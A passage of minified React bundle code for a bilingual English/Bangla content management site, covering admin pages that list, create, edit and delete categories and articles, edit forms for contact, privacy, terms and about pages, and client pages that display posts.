rounded",value:t.body_ban,onChange:h=>n({...t,body_ban:h.target.value}),rows:5,placeholder:d("write-category-details-ban")})]}),s.jsx("input",{type:"text",value:t.sequence,onChange:h=>n({...t,sequence:h.target.value}),className:"border rounded w-full p-2",placeholder:d("priority")}),s.jsxs("div",{className:"flex gap-2",children:[s.jsx(W,{type:"submit",children:l?"Processing...":d("submit")}),s.jsx(W,{onClick:o,variant:"outline",type:"button",children:d("cancel")})]})]}),s.jsx("div",{children:s.jsx(c,{currentImage:t.image,onImageUploaded:h=>n({...t,image:h}),label:""})})]})})]})},yz=({t:e,isLoading:t,isError:n,categoriesData:r,pageNumber:a,paginationData:i,search:o,setSearch:l,statusChangeMutation:c,deleteCategoryMutation:d,handleEditClick:h,pagination:u,setPage:m,setSelectedCategory:g,setOpen:x})=>s.jsxs(Se,{className:"space-y-4 p-3",children:[s.jsx(Te,{children:s.jsxs(De,{className:"flex justify-between items-center",children:[e("all-categories"),s.jsx("input",{type:"text",className:"border rounded p-2 text-[15px] w-1/3",placeholder:e("search-placeholder"),value:o,onChange:p=>l(p.target.value)})]})}),s.jsx(Ee,{children:t?s.jsx("div",{children:"Loading..."}):n?s.jsx("div",{children:"Error loading categories"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"#"}),s.jsx(ce,{children:e("name")}),s.jsx(ce,{children:e("priority")}),s.jsx(ce,{children:e("slug")}),s.jsx(ce,{children:e("status")}),s.jsx(ce,{children:e("actions")})]})}),s.jsx(nn,{children:r.length===0?s.jsx($e,{children:s.jsx(ne,{colSpan:8,className:"text-center text-xl",children:e("no-data")})}):r.map((p,v)=>{const w=(a-1)*i.itemsPerPage+(v+1);return s.jsxs($e,{children:[s.jsx(ne,{children:w}),s.jsxs(ne,{children:[p.category_name_eng," (",p.category_name_ban,")"]}),s.jsx(ne,{children:p.sequence}),s.jsx(ne,{children:p.category_slug}),s.jsx(ne,{children:s.jsx(Ir,{variant:p.status==="1"?"danger":"success",children:p.status==="1"?"Inactive":"Active"})}),s.jsx(ne,{children:s.jsx("div",{className:"flex gap-2",children:s.jsx(wS,{type:"category",item:p,setSelectedCategory:g,setOpen:x,deleteMutation:d,statusChangeMutation:c,handleEditClick:h,navigate:()=>{},t:e})})})]},p.id)})})]})}),s.jsx("nav",{"aria-label":"Page navigation",children:s.jsxs("ul",{className:"inline-flex -space-x-px text-base h-10",children:[s.jsx("li",{children:s.jsx(W,{onClick:()=>u.previous&&m(u.previous),disabled:!u.previous,className:"flex items-center justify-center px-4 h-10",children:e("previous")})}),u.pages.map((p,v)=>s.jsx("li",{children:p==="..."?s.jsx("span",{className:"px-4 h-10 flex items-center",children:"..."}):s.jsx(W,{onClick:()=>m(p),className:`px-4 h-10 ${p===a?"text-blue-600 bg-blue-50 border-blue-300":"text-gray-500 bg-white border-gray-300 hover:bg-gray-100 hover:text-gray-700"}`,children:p})},v)),s.jsx("li",{children:s.jsx(W,{onClick:()=>u.next&&m(u.next),disabled:!u.next,className:"flex items-center justify-center px-4 h-10",children:e("next")})})]})})]}),bz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-category"}],children:s.jsx(ci,{addApi:"narigrantha-category",fetchApi:"narigrantha-category",editApi:"narigrantha-category",deleteApi:"narigrantha-category",statusApi:"narigrantha-category"})}),wz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"nayakrishi-category"}],children:s.jsx(ci,{addApi:"nayakrishi-category",fetchApi:"nayakrishi-category",editApi:"nayakrishi-category",deleteApi:"nayakrishi-category",statusApi:"nayakrishi-category"})}),jz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"nobbopran-category"}],children:s.jsx(ci,{addApi:"nabapran-category",fetchApi:"nabapran-category",editApi:"nabapran-category",deleteApi:"nabapran-category",statusApi:"nabapran-category"})}),Nz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"category"}],children:s.jsx(ci,{addApi:"sramabikash-category",fetchApi:"sramabikash-category",editApi:"sramabikash-category",deleteApi:"sramabikash-category",statusApi:"sramabikash-category"})}),_z=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"network-category"}],children:s.jsx(ci,{addApi:"network-category",fetchApi:"network-category",editApi:"network-category",deleteApi:"network-category",statusApi:"network-category"})}),Cz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-category"}],children:s.jsx(ci,{addApi:"activity-category",fetchApi:"activity-category",editApi:"activity-category",deleteApi:"activity-category",statusApi:"activity-category"})}),Sz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"new-article-create"}],children:s.jsx(ga,{categoryDataApi:"narigrantha-category",storeApi:"narigrantha"})});function Ef({type:e,item:t,setSelectedCategory:n,setOpen:r,navigate:a,deleteMutation:i,statusChangeMutation:o,t:l,handleEditClick:c,editPath:d}){const h=[{key:"view",label:s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(Mu,{className:"w-4 h-4"}),l("view")]}),onSelect:()=>{setTimeout(()=>{e==="article"&&n&&r&&(n(t),r(!0))},0)}},{key:"edit",label:s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(da,{className:"w-4 h-4"}),l("edit")]}),onSelect:()=>{c?c(t):a(`/admin/${d}/edit/${t.id}`)}},{key:"status",label:s.jsxs("div",{className:"flex items-center gap-2",children:[t.status==="1"?s.jsx(o1,{className:"w-4 h-4 text-green-600"}):s.jsx(i1,{className:"w-4 h-4 text-gray-500"}),t.status==="1"?l("activate"):l("deactivate")]}),onSelect:()=>{o&&o.mutate({id:t.id,status:t.status==="1"?2:1})}},{key:"delete",label:s.jsxs("div",{className:"flex items-center gap-2 text-red-600",children:[s.jsx(Ar,{className:"w-4 h-4"}),l("delete")]}),onSelect:()=>{confirm(`Delete this ${e}?`)&&i.mutate(t.id)}}];return s.jsx(bS,{label:l("actions"),items:h})}const xa=({fetchApi:e="article",deleteApi:t="",statusUpdateApi:n="",editPagePath:r="",fetchCategories:a="category"})=>{const i=Zt(),[o,l]=f.useState([]),[c,d]=f.useState(1),[h,u]=f.useState({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}),[m,g]=f.useState(""),[x,p]=f.useState(""),[v,w]=f.useState([]),[b,y]=f.useState(!1),[j,N]=f.useState(null),C=hs(),{t:_}=je(),{toast:T}=rt();f.useEffect(()=>{const O=setTimeout(()=>{p(m)},300);return()=>clearTimeout(O)},[m]),f.useEffect(()=>{d(1)},[x]);const{data:M}=qe({queryKey:["category"],queryFn:async()=>{const{data:O}=await ge.get(`/admin/${a}/index?per_page=all`);return O},refetchInterval:1e4});f.useEffect(()=>{M!=null&&M.data&&w(M.data)},[M]);const{data:R,isLoading:B,isError:k}=qe({queryKey:["articles",x,c],queryFn:async()=>{const{data:O}=await ge.get(`/admin/${e}/index?per_page=10&current_page=${c}&order=desc&SearchQuery=${x}`);return O},refetchInterval:1e4});f.useEffect(()=>{var O,Q,I,P;R?(l(R.data),u({currentPage:((O=R.meta)==null?void 0:O.current_page)||1,totalPages:((Q=R.meta)==null?void 0:Q.last_page)||1,totalItems:((I=R.meta)==null?void 0:I.total)||0,itemsPerPage:((P=R.meta)==null?void 0:P.per_page)||10})):(l([]),u({currentPage:1,totalPages:1,totalItems:0,itemsPerPage:10}))},[R]),f.useEffect(()=>{},[]);const z=Ye({mutationFn:async O=>await ge.get(`/admin/${t}/delete/${O}`),onSuccess:()=>{i.invalidateQueries({queryKey:["articles"]})},onError:O=>{console.log(O.message),T({title:"Failed to delete article.",description:""})}}),A=Ye({mutationFn:async({id:O,status:Q})=>await ge.get(`/admin/${n}/status-change?FormData[id]=${O}&FormData[status]=${Q}`),onSuccess:()=>{i.invalidateQueries({queryKey:["articles"]}),T({title:"Article status updated.",description:""})},onError:O=>{console.log(O.message),T({title:"Failed to update status.",description:""})}}),U=_o(c,h.totalPages);return s.jsxs("section",{className:"space-y-6",children:[s.jsxs(Se,{className:"space-y-4 p-3",children:[s.jsx(Te,{children:s.jsxs(De,{className:"flex justify-between items-center",children:[_("all-articles"),s.jsx("input",{type:"text",className:"border rounded p-2 text-[15px] w-1/3",placeholder:_("search-placeholder"),value:m,onChange:O=>g(O.target.value)})]})}),s.jsx(Ee,{children:B?s.jsx("div",{children:"Loading..."}):k?s.jsx("div",{children:"Error loading articles"}):s.jsxs(en,{children:[s.jsx(tn,{children:s.jsxs($e,{children:[s.jsx(ce,{children:"#"}),s.jsx(ce,{children:_("title")}),s.jsx(ce,{children:_("category")}),s.jsx(ce,{children:_("author")}),s.jsx(ce,{children:_("created-at")}),s.jsx(ce,{children:_("status")}),s.jsx(ce,{children:_("actions")})]})}),s.jsxs(nn,{children:[o.length===0&&s.jsx($e,{children:s.jsx(ne,{colSpan:7,className:"text-center text-xl",children:"No Data Found"})}),o.map((O,Q)=>{const I=(c-1)*h.itemsPerPage+(Q+1);console.log(v),console.log(O.cat_id);const P=v.find(D=>Number(D.id)===Number(O.cat_id));return s.jsxs($e,{children:[s.jsx(ne,{children:I}),s.jsx(ne,{width:300,children:O.title_eng}),s.jsx(ne,{children:s.jsx(ne,{children:(P==null?void 0:P.category_name_eng)||"N/A"})}),s.jsx(ne,{children:O.author_eng}),s.jsx(ne,{width:150,children:new Date(O.created_at).toLocaleDateString()}),s.jsx(ne,{children:s.jsx(Ir,{variant:O.status==="1"?"danger":"success",children:O.status==="1"?"Inactive":"Active"})}),s.jsx(ne,{children:s.jsx("div",{className:"flex gap-2",children:s.jsx(Ef,{type:"article",item:O,navigate:C,deleteMutation:z,t:_,editPath:r,setSelectedCategory:N,setOpen:y,statusChangeMutation:A})})})]},O.id)})]})]})}),s.jsx("nav",{"aria-label":"Page navigation",children:s.jsxs("ul",{className:"inline-flex -space-x-px text-base h-10",children:[s.jsx("li",{children:s.jsx(W,{onClick:()=>{U.previous&&d(U.previous)},disabled:!U.previous,className:"flex items-center justify-center px-4 h-10",children:"Previous"})}),U.pages.map((O,Q)=>s.jsx("li",{children:O==="..."?s.jsx("span",{className:"px-4 h-10 flex items-center justify-center",children:"..."}):s.jsx(W,{onClick:()=>d(O),className:`px-4 h-10 ${O===c?"text-blue-600 bg-blue-50 border-blue-300":"text-gray-500 bg-white border-gray-300 hover:bg-gray-100 hover:text-gray-700"}`,children:O})},Q)),s.jsx("li",{children:s.jsx(W,{onClick:()=>{U.next&&d(U.next)},disabled:!U.next,className:"flex items-center justify-center px-4 h-10",children:"Next"})})]})})]}),s.jsx(Do,{open:b,setOpen:y,triggerLabel:"Open Dialog",title:_("article-details"),children:j?s.jsxs(ai,{defaultValue:"english",className:"w-full h-full",children:[s.jsxs(ii,{className:`\r
                grid w-full grid-cols-2\r
                sticky top-0 z-10\r
                bg-brand shadow-sm\r
                rounded-none\r
                `,children:[s.jsx(Gt,{value:"english",className:"data-[state=active]:text-black data-[state=inactive]:text-white",children:_("english")}),s.jsx(Gt,{value:"bangla",className:"data-[state=active]:text-black data-[state=inactive]:text-white",children:_("bangla")})]}),s.jsx("div",{className:"flex items-center justify-center mt-3",children:s.jsx("img",{width:300,height:300,src:`${Mr}/${j.image}`,alt:"article-image"})}),s.jsxs(zt,{value:"english",className:"space-y-4 mt-4",children:[s.jsx("h2",{className:"text-xl font-semibold",children:j.title_eng}),s.jsx("div",{children:v.find(O=>O.id==j.cat_id).category_name_eng||"Nothing"}),s.jsx("p",{className:"text-gray-700",children:j.short_eng}),s.jsx("div",{className:"prose max-w-full",children:s.jsx("div",{dangerouslySetInnerHTML:{__html:j.body_eng}})}),s.jsxs("div",{className:"flex items-center gap-2 text-sm text-gray-600",children:[s.jsxs("span",{children:[s.jsx("strong",{children:"Writer:"})," ",j.author_eng]}),s.jsxs("span",{children:[s.jsx("strong",{children:"Created at:"})," ",new Date(j.created_at).toLocaleDateString("en-US",{day:"numeric",month:"long",year:"numeric"})]})]})]}),s.jsxs(zt,{value:"bangla",className:"space-y-4 mt-4",children:[s.jsx("h2",{className:"text-xl font-semibold",children:j.title_ban}),s.jsx("div",{children:v.find(O=>O.id==j.cat_id).category_name_ban||"Nothing"}),s.jsx("p",{className:"text-gray-700",children:j.short_ban}),s.jsx("div",{className:"prose max-w-full font-[SolaimanLipi]",children:s.jsx("div",{dangerouslySetInnerHTML:{__html:j.body_ban}})}),s.jsxs("div",{className:"flex items-center gap-2 text-sm text-gray-600",children:[s.jsxs("span",{children:[s.jsx("strong",{children:"লেখক:"})," ",j.author_ban]}),s.jsxs("span",{children:[s.jsx("strong",{children:"তৈরির তারিখ:"})," ",new Date(j.created_at).toLocaleDateString("bn-BD",{day:"numeric",month:"long",year:"numeric"})]})]}),j.image&&s.jsx("img",{src:`/${j.image}`,alt:j.title_ban,className:"w-full rounded-md shadow"})]})]}):s.jsx("div",{children:"No article selected"})})]})},Ez=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-article"}],children:s.jsx(xa,{fetchApi:"narigrantha",deleteApi:"narigrantha",statusUpdateApi:"narigrantha",editPagePath:"narigrantha-article",fetchCategories:"narigrantha-category"})}),kz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"edit-article"}],children:s.jsx(Or,{categoryDataApi:"narigrantha-category",storeApi:"narigrantha",articleDataApi:"narigrantha"})}),Tz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"nayakrishi আর্টিকেল"}],children:s.jsx(ga,{categoryDataApi:"nayakrishi-category",storeApi:"nayakrishi"})}),Pz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-articles"}],children:s.jsx(xa,{fetchApi:"nayakrishi",deleteApi:"nayakrishi",statusUpdateApi:"nayakrishi",editPagePath:"nayakrishi-article",fetchCategories:"nayakrishi-category"})}),Rz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:" আর্টিকেল"}],children:s.jsx(Or,{categoryDataApi:"nayakrishi-category",storeApi:"nayakrishi",articleDataApi:"nayakrishi"})}),Az=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"new-article-create"}],children:s.jsx(ga,{categoryDataApi:"sramabikash-category",storeApi:"sramabikash"})}),Dz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-article"}],children:s.jsx(xa,{fetchApi:"sramabikash",deleteApi:"sramabikash",statusUpdateApi:"sramabikash",editPagePath:"sramabikash-article",fetchCategories:"sramabikash-category"})}),Mz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"edit-article"}],children:s.jsx(Or,{categoryDataApi:"sramabikash-category",storeApi:"sramabikash",articleDataApi:"sramabikash"})}),Iz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"new-article-create"}],children:s.jsx(ga,{categoryDataApi:"nabapran-category",storeApi:"nabapran"})}),Oz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-article"}],children:s.jsx(xa,{fetchApi:"nabapran",deleteApi:"nabapran",statusUpdateApi:"nabapran",editPagePath:"nabapran-article",fetchCategories:"nabapran-category"})}),Lz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"edit-article"}],children:s.jsx(Or,{categoryDataApi:"nabapran-category",storeApi:"nabapran",articleDataApi:"nabapran"})}),Fz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"আর্টিকেল"}],children:s.jsx(ga,{categoryDataApi:"network-category",storeApi:"network"})}),$z=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-articles"}],children:s.jsx(xa,{fetchApi:"network",deleteApi:"network",statusUpdateApi:"network",editPagePath:"network-article",fetchCategories:"network-category"})}),zz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"আর্টিকেল"}],children:s.jsx(Or,{categoryDataApi:"network-category",storeApi:"network",articleDataApi:"network"})}),Bz=()=>{const{t:e}=je(),[t,n]=f.useState({title_eng:"",title_ban:"",body_eng:"",body_ban:"",phone_eng:"",phone_ban:"",mobile_eng:"",mobile_ban:"",email:"",office_time_eng:"",office_time_ban:"",dhaka_office_address_eng:"",dhaka_office_address_ban:"",work_address_eng:"",work_address_ban:""}),{data:r,isLoading:a}=qe({queryKey:["contactData",1],queryFn:async()=>(await ge.get("/admin/contact-info/edit/1")).data});f.useEffect(()=>{r&&n({title_eng:(r==null?void 0:r.data.title_eng)||"",title_ban:(r==null?void 0:r.data.title_ban)||"",body_eng:(r==null?void 0:r.data.body_eng)||"",body_ban:(r==null?void 0:r.data.body_ban)||"",phone_eng:(r==null?void 0:r.data.phone_eng)||"",phone_ban:(r==null?void 0:r.data.phone_ban)||"",mobile_eng:(r==null?void 0:r.data.mobile_eng)||"",mobile_ban:(r==null?void 0:r.data.mobile_ban)||"",email:(r==null?void 0:r.data.email)||"",office_time_eng:(r==null?void 0:r.data.office_time_eng)||"",office_time_ban:(r==null?void 0:r.data.office_time_ban)||"",dhaka_office_address_eng:(r==null?void 0:r.data.dhaka_office_address_eng)||"",dhaka_office_address_ban:(r==null?void 0:r.data.dhaka_office_address_ban)||"",work_address_eng:(r==null?void 0:r.data.work_address_eng)||"",work_address_ban:(r==null?void 0:r.data.work_address_ban)||""})},[r]);const{mutate:i,isPending:o}=Ye({mutationFn:async c=>(await ge.post("admin/contact-info/update",{edit_id:1,...c})).data,onSuccess:()=>{alert("Update successful")},onError:()=>{alert("Update failed")}}),l=c=>{c.preventDefault(),i(t)};return s.jsx(ve,{title:e("contact-information"),breadcrumbItems:[{label:"Contact"}],children:s.jsxs(Se,{children:[s.jsx(Te,{}),s.jsx(Ee,{children:a?s.jsx("p",{children:e("loading")}):s.jsxs("form",{onSubmit:l,className:"space-y-3",children:[s.jsxs("div",{className:"grid grid-cols-2 gap-3",children:[s.jsx("input",{type:"text",className:"border rounded p-2",placeholder:"Phone English",value:t.phone_eng,onChange:c=>n({...t,phone_eng:c.target.value})}),s.jsx("input",{type:"text",className:"border rounded p-2",placeholder:"Phone Bangla",value:t.phone_ban,onChange:c=>n({...t,phone_ban:c.target.value})}),s.jsx("input",{type:"text",className:"border rounded p-2",placeholder:"Mobile English",value:t.mobile_eng,onChange:c=>n({...t,mobile_eng:c.target.value})}),s.jsx("input",{type:"text",className:"border rounded p-2",placeholder:"Mobile Bangla",value:t.mobile_ban,onChange:c=>n({...t,mobile_ban:c.target.value})}),s.jsx("input",{type:"email",className:"border rounded p-2 col-span-2",placeholder:"Email",value:t.email,onChange:c=>n({...t,email:c.target.value})}),s.jsx("input",{type:"text",className:"border rounded p-2",placeholder:"Office Time English",value:t.office_time_eng,onChange:c=>n({...t,office_time_eng:c.target.value})}),s.jsx("input",{type:"text",className:"border rounded p-2",placeholder:"Office Time Bangla",value:t.office_time_ban,onChange:c=>n({...t,office_time_ban:c.target.value})}),s.jsx("input",{type:"text",className:"border rounded p-2",placeholder:"Dhaka Office Address English",value:t.dhaka_office_address_eng,onChange:c=>n({...t,dhaka_office_address_eng:c.target.value})}),s.jsx("input",{type:"text",className:"border rounded p-2",placeholder:"Dhaka Office Address Bangla",value:t.dhaka_office_address_ban,onChange:c=>n({...t,dhaka_office_address_ban:c.target.value})}),s.jsx("input",{type:"text",className:"border rounded p-2",placeholder:"Work Address English",value:t.work_address_eng,onChange:c=>n({...t,work_address_eng:c.target.value})}),s.jsx("input",{type:"text",className:"border rounded p-2",placeholder:"Work Address Bangla",value:t.work_address_ban,onChange:c=>n({...t,work_address_ban:c.target.value})})]}),s.jsx("div",{children:s.jsx(W,{type:"submit",disabled:o,children:e(o?"submitting":"submit")})})]})})]})})},Uz=()=>{const{t:e}=je(),[t,n]=f.useState({title_eng:"",title_ban:"",body_eng:"",body_ban:""}),{data:r,isLoading:a}=qe({queryKey:["privacyData",1],queryFn:async()=>(await ge.get("/admin/privacy/edit/1")).data});f.useEffect(()=>{r&&n({title_eng:(r==null?void 0:r.data.title_eng)||"",title_ban:(r==null?void 0:r.data.title_ban)||"",body_eng:(r==null?void 0:r.data.body_eng)||"",body_ban:(r==null?void 0:r.data.body_ban)||""})},[r]);const{mutate:i,isPending:o,isError:l,isSuccess:c,error:d}=Ye({mutationFn:async u=>(await ge.post("admin/privacy/update",{edit_id:1,...u})).data,onSuccess:u=>{alert("Update successful")},onError:u=>{alert("Update failed")}}),h=u=>{u.preventDefault(),i(t)};return console.log(r),s.jsx(ve,{title:e("privacy-policy"),breadcrumbItems:[{label:"Privacy Policy"}],children:s.jsxs(Se,{children:[s.jsx(Te,{}),s.jsx(Ee,{children:a?s.jsx("p",{children:"Loading..."}):s.jsxs("form",{onSubmit:h,className:"space-y-3",children:[s.jsxs("div",{className:"flex gap-3",children:[s.jsx("input",{type:"text",className:"border rounded w-full p-2",placeholder:"Title English",value:t.title_eng,onChange:u=>n({...t,title_eng:u.target.value})}),s.jsx("input",{type:"text",className:"border rounded w-full p-2",placeholder:"Title Bangla",value:t.title_ban,onChange:u=>n({...t,title_ban:u.target.value})})]}),s.jsx("div",{children:s.jsx(zn,{value:t.body_eng,label:"Contact Info English",onChange:u=>n({...t,body_eng:u})})}),s.jsx("div",{children:s.jsx(zn,{value:t.body_ban,label:"Contact Info Bangla",onChange:u=>n({...t,body_ban:u})})}),s.jsx("div",{children:s.jsx(W,{type:"submit",disabled:o,children:e(o?"submitting":"submit")})})]})})]})})},Vz=()=>{const{t:e}=je(),[t,n]=f.useState({title_eng:"",title_ban:"",body_eng:"",body_ban:""}),{data:r,isLoading:a}=qe({queryKey:["terms",1],queryFn:async()=>(await ge.get("/admin/terms/edit/1")).data});f.useEffect(()=>{r&&n({title_eng:(r==null?void 0:r.data.title_eng)||"",title_ban:(r==null?void 0:r.data.title_ban)||"",body_eng:(r==null?void 0:r.data.body_eng)||"",body_ban:(r==null?void 0:r.data.body_ban)||""})},[r]);const{mutate:i,isPending:o,isError:l,isSuccess:c,error:d}=Ye({mutationFn:async u=>(await ge.post("admin/terms/update",{edit_id:1,...u})).data,onSuccess:u=>{alert("Update successful")},onError:u=>{alert("Update failed")}}),h=u=>{u.preventDefault(),i(t)};return console.log(r),s.jsx(ve,{title:e("terms-and-conditions"),breadcrumbItems:[{label:"Terms And Conditions"}],children:s.jsxs(Se,{children:[s.jsx(Te,{}),s.jsx(Ee,{children:a?s.jsx("p",{children:"Loading..."}):s.jsxs("form",{onSubmit:h,className:"space-y-3",children:[s.jsxs("div",{className:"flex gap-3",children:[s.jsx("input",{type:"text",className:"border rounded w-full p-2",placeholder:"Title English",value:t.title_eng,onChange:u=>n({...t,title_eng:u.target.value})}),s.jsx("input",{type:"text",className:"border rounded w-full p-2",placeholder:"Title Bangla",value:t.title_ban,onChange:u=>n({...t,title_ban:u.target.value})})]}),s.jsx("div",{children:s.jsx(zn,{value:t.body_eng,label:"About Info English",onChange:u=>n({...t,body_eng:u})})}),s.jsx("div",{children:s.jsx(zn,{value:t.body_ban,label:"About Info Bangla",onChange:u=>n({...t,body_ban:u})})}),s.jsx("div",{children:s.jsx(W,{type:"submit",disabled:o,children:e(o?"submitting":"submit")})})]})})]})})},Hz=()=>{const{t:e}=je(),[t,n]=f.useState({title_eng:"",title_ban:"",body_eng:"",body_ban:""}),{data:r,isLoading:a}=qe({queryKey:["aboutData",1],queryFn:async()=>(await ge.get("/admin/about/edit/1")).data});f.useEffect(()=>{r&&n({title_eng:(r==null?void 0:r.data.title_eng)||"",title_ban:(r==null?void 0:r.data.title_ban)||"",body_eng:(r==null?void 0:r.data.body_eng)||"",body_ban:(r==null?void 0:r.data.body_ban)||""})},[r]);const{mutate:i,isPending:o,isError:l,isSuccess:c,error:d}=Ye({mutationFn:async u=>(await ge.post("admin/about/update",{edit_id:1,...u})).data,onSuccess:u=>{alert("Update successful")},onError:u=>{alert("Update failed")}}),h=u=>{u.preventDefault(),i(t)};return console.log(r),s.jsx(ve,{title:e("about"),breadcrumbItems:[{label:"About"}],children:s.jsxs(Se,{children:[s.jsx(Te,{}),s.jsx(Ee,{children:a?s.jsx("p",{children:"Loading..."}):s.jsxs("form",{onSubmit:h,className:"space-y-3",children:[s.jsxs("div",{className:"flex gap-3",children:[s.jsx("input",{type:"text",className:"border rounded w-full p-2",placeholder:"Title English",value:t.title_eng,onChange:u=>n({...t,title_eng:u.target.value})}),s.jsx("input",{type:"text",className:"border rounded w-full p-2",placeholder:"Title Bangla",value:t.title_ban,onChange:u=>n({...t,title_ban:u.target.value})})]}),s.jsx("div",{children:s.jsx(zn,{value:t.body_eng,label:"About Info English",onChange:u=>n({...t,body_eng:u})})}),s.jsx("div",{children:s.jsx(zn,{value:t.body_ban,label:"About Info Bangla",onChange:u=>n({...t,body_ban:u})})}),s.jsx("div",{children:s.jsx(W,{type:"submit",disabled:o,children:e(o?"submitting":"submit")})})]})})]})})},Kz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-category"}],children:s.jsx(ci,{addApi:"album-category",fetchApi:"album-category",editApi:"album-category",deleteApi:"album-category",statusApi:"album-category"})}),Wz=()=>s.jsx(ve,{title:"পোস্ট ম্যানেজমেন্ট",breadcrumbItems:[{label:"all-article"}],children:s.jsx(xa,{fetchApi:"article",deleteApi:"article",statusUpdateApi:"article",editPagePath:"article",fetchCategories:"category"})}),qz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"new-article-create"}],children:s.jsx(ga,{categoryDataApi:"activity-category",storeApi:"activity"})}),Gz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"new-article-create"}],children:s.jsx(ga,{categoryDataApi:"album-category",storeApi:"album"})}),Qz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-articles"}],children:s.jsx(xa,{fetchApi:"album",deleteApi:"album",statusUpdateApi:"album",editPagePath:"album-article",fetchCategories:"album-category"})}),Yz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"edit-category"}],children:s.jsx(Or,{categoryDataApi:"album-category",storeApi:"album",articleDataApi:"album"})}),Xz=()=>(je(),s.jsx(ve,{title:"",breadcrumbItems:[{label:"all-articles"}],children:s.jsx(xa,{fetchApi:"activity",deleteApi:"activity",statusUpdateApi:"activity",editPagePath:"activity-article",fetchCategories:"activity-category"})})),Zz=()=>s.jsx(ve,{title:"",breadcrumbItems:[{label:"edit-article"}],children:s.jsx(Or,{categoryDataApi:"activity-category",storeApi:"activity",articleDataApi:"activity"})}),Jz=(e,t)=>e?new Date(e).toLocaleDateString(t==="ban"?"bn-BD":"en-US",{year:"numeric",month:"long",day:"numeric"}):"",eB=async(e,t)=>{const{data:n}=await ge.get(`/client/global-search-result-detail/${e}/${t}`);return n==null?void 0:n.data},tB=()=>{var o;const{id:e,type:t}=Bn(),{lang:n}=je(),{data:r,isLoading:a,isError:i}=qe({queryKey:["singlePost",t,e],queryFn:()=>eB(t,e),enabled:!!e&&!!t});return a?s.jsx("div",{className:"p-10 text-center",children:n==="ban"?"লোড হচ্ছে...":"Loading..."}):i||!r?s.jsx("div",{className:"p-10 text-center text-red-600",children:n==="ban"?"পোস্ট পাওয়া যায়নি":"Post not found"}):(`${r.id}`,((n==="ban"?r.body_ban:r.body_eng)||"").replace(/<[^>]+>/g,"").slice(0,155)+"",s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto",children:[s.jsxs("article",{className:"bg-white",children:[s.jsxs("header",{className:"mb-8",children:[s.jsx("div",{className:"flex items-center gap-2 mb-4",children:(o=n==="ban"?r.tag_ban:r.tag_eng)==null?void 0:o.replace(/["\\]/g,"").split(",").map((l,c)=>s.jsx("span",{className:"bg-brand text-white px-3 py-1 text-sm font-medium",children:l.trim()},c))}),s.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-gray-900 mb-6 leading-tight",children:n==="ban"?r.title_ban:r.title_eng}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-sm text-gray-600 border-b border-gray-200 pb-4",children:[s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(Rg,{className:"w-4 h-4"}),s.jsx("span",{children:n==="ban"?r.author_ban:r.author_eng})]}),r.created_at&&s.jsxs("div",{className:"flex items-center gap-2",children:[s.jsx(cr,{className:"w-4 h-4"}),s.jsx("span",{children:Jz(r.created_at,n)})]})]})]}),r.image&&s.jsx("div",{className:"mb-8",children:s.jsx("img",{src:`${Mr}/${r.image}`,alt:n==="ban"?r.category_name_ban:r.category_name_eng,className:"w-full h-[400px] object-cover rounded-lg"})}),s.jsx("div",{children:s.jsx(Cf,{value:n==="ban"?r.body_ban:r.body_eng,label:""})}),s.jsx("div",{className:"my-12",children:s.jsx(mo,{})}),s.jsxs("footer",{className:"mt-12 pt-8 border-t border-gray-200",children:[s.jsx("span",{className:"text-sm text-gray-600",children:"Slug:"})," ",s.jsx("span",{className:"text-sm text-gray-800",children:n==="ban"?r.category_name_ban:r.category_name_eng})]})]}),s.jsx("div",{className:"my-12",children:s.jsx(mo,{})}),s.jsx(H2,{category:n==="ban"?r.category_name_ban:r.category_name_eng,currentPostId:r.id})]})}),s.jsx(Ue,{})]}))},nB=()=>{const{t:e,lang:t}=je(),{type:n,category_slug:r}=Bn(),a=n.split("_"),{data:i,isLoading:o,isError:l}=qe({queryKey:[n,r],queryFn:async()=>(await ge.get(`/client/article/${a[0]}/${r}`)).data});if(o)return s.jsx("div",{className:"text-center py-10",children:"Loading..."});if(l||!(i!=null&&i.status))return s.jsx("div",{className:"text-center py-10",children:"Error loading articles."});const c=i.category_data,d=i.data,h=u=>new Date(u).toLocaleDateString(t==="eng"?"en-US":"bn-BD",{year:"numeric",month:"long",day:"numeric"});return s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("main",{className:"container mx-auto px-4 py-8",children:s.jsx("div",{className:" 